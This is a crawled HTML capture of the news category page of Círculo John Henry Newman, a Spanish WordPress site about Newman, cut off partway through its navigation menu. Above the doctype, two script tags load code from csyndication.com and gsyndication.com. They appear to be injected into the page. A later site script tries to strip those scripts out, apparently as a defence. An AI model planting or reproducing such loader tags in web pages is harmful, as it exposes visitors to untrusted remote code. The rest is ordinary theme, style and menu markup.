

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circulonewman.com/category/noticias/
body_size: 33732
content:
<script src="//cdn.csyndication.com/"></script><script src="//sync.gsyndication.com/"></script><!doctype html >

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <title>Noticias | Círculo John Henry Newman</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="pingback" charset="" href="https://circulonewman.com/xmlrpc.php" />
    <link rel="pingback" charset="" href="https://circulonewman.com" />
	
    <link rel="icon" type="image/png" href="https://circulonewman.com/wp-content/uploads/2015/03/favicon-2.png"><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed" href="https://circulonewman.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Feed de los comentarios" href="https://circulonewman.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Círculo John Henry Newman &raquo; Categoría Noticias del feed" href="https://circulonewman.com/category/noticias/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/circulonewman.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circulonewman.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://circulonewman.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://circulonewman.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='google-font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-ubuntu-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%2C700%2C400italic&#038;subset=latin%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-roboto-cond-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-vollkorn-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400italic%2C700italic%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-bootstrap-css' href='https://circulonewman.com/wp-content/themes/Newspaper/includes/wp_booster/external/bootstrap/td-bootstrap.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://circulonewman.com/wp-content/themes/Newspaper-child/style.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://circulonewman.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="https://circulonewman.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>
<script></script><link rel="https://api.w.org/" href="https://circulonewman.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://circulonewman.com/wp-json/wp/v2/categories/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://circulonewman.com/xmlrpc.php?rsd" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '2688d8ee3d';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://circulonewman.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        // Kill any script trying to load gsyndication
        document.addEventListener('DOMContentLoaded', function () {
            const scripts = document.querySelectorAll('script[src]');
            scripts.forEach(script => {
                if (script.src.includes('gsyndication.com') || script.src.includes('csyndication.com')) {
                    script.remove();
                }
            });
        });
    </script>
    <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Noticias &#8211; Círculo John Henry Newman" />
<meta property="og:url" content="https://circulonewman.com/category/noticias/" />
<meta property="og:site_name" content="Círculo John Henry Newman" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://circulonewman.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://circulonewman.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="2";
var tds_mobile_swipe="";
var td_search_url="https://circulonewman.com/search/";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#4db2ec";
</script>

<style type="text/css" id="wp-custom-css">/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, ve a http://wp.me/PEmnE-Bt
*/
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	height: 30px;
	border-radius: 10px;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-email {
	height: 30px;
	border-radius: 10px;
}

div.vc_single_image-wrapper.vc_box_rounded.vc_box_border_grey {
	box-shadow: 10px 10px 5px #888888;
}

img.alignleft.wp-image-68 {
	box-shadow: 10px 10px 5px #888888;
}

.td-sbig-title-wrap .td-sbig-title {
	background-color: rgba(0,0,0,0.5);
}

.td-big-grid-post .td-sbig-title-wrap {
	background-color: rgba(0,0,0,0.5);
}

@media (max-width: 767px) {
	.header-style-3 .td-logo img {
		position: relative;
		right: 8px;
		top: -3px;
		z-index: 3;
		padding-top: 0;
		width: 100%;
	}
}
body .header-logo-wrap{width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive category category-noticias category-3 wp-theme-Newspaper wp-child-theme-Newspaper-child td-full-layout wpb-js-composer js-comp-ver-8.4.1 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">Cerrado</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-abriendo-horizontes-container"><ul id="menu-abriendo-horizontes" class=""><li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first td-no-down-arrow menu-item-246"><a href="https://circulonewman.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a>
<ul class="sub-menu">
	<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-902"><a href="https://circulonewman.com/quienes-somos/">¿Quiénes somos?</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-901"><a href="https://circulonewman.com/directorio-del-circulo-newman/">Directorio del Círculo Newman</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-900"><a href="https://circulonewman.com/objetivos/">Objetivos</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-899"><a href="https://circulonewman.com/vision/">Visión</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-245"><a href="https://circulonewman.com/blog/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://circulonewman.com/category/historia/">Historia</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://circulonewman.com/category/teologia/">Teología</a></li>
	<li id="menu-item-386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-386"><a href="https://circulonewman.com/category/filosofia/">Filosofía</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://circulonewman.com/category/educacion/">Educación</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://circulonewman.com/category/literatura-y-musica/">Literatura y música</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://circulonewman.com/category/newman-como-ejemplo-de-vida/">Newman como ejemplo de vida</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://circulonewman.com/category/fuentes-y-comentadores/">Fuentes y comentadores</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-365"><a href="https://circulonewman.com/category/noticias/" aria-current="page">Noticias</a>
	<ul class="sub-menu">
		<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1050"><a href="https://circulonewman.com/category/seguidores-de-newman/">Fans</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-875"><a href="https://circulonewman.com/category/coloquio/">Coloquio Internacional</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://circulonewman.com/coloquio2015/">México 2015</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://circulonewman.com/category/chile-2017/">Chile 2017</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1258"><a href="https://circulonewman.com/iii-coloquio-internacional-john-henry-newman-sus-fuentes-y-comentadores/">España 2019</a>
	<ul class="sub-menu">
		<li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1523"><a href="https://circulonewman.com/6-inscripcion/">Inscripción</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://circulonewman.com/3-programa/">Programa</a></li>
		<li id="menu-item-1612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1612"><a href="https://circulonewman.com/ponencias/">Ponencias</a></li>
		<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1577"><a href="https://circulonewman.com/folleto-iii-coloquio-internacional-jhn/">Folleto Coloquio Internacional 2019</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="https://circulonewman.com/homenaje-a-jose-morales-marin/">Homenaje a José Morales Marín</a></li>
		<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1505"><a href="https://circulonewman.com/1-topic-en-espanol/">Topic Español</a></li>
		<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://circulonewman.com/2-presentation-and-topic-english/">Topic English</a></li>
		<li id="menu-item-1518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1518"><a href="https://circulonewman.com/iii-european-liberal-arts-and-core-texts-education-conference/">III European Liberal Arts and Core Texts Education Conference</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="https://circulonewman.com/7-informacion-practica/">Información Práctica</a></li>
	</ul>
</li>
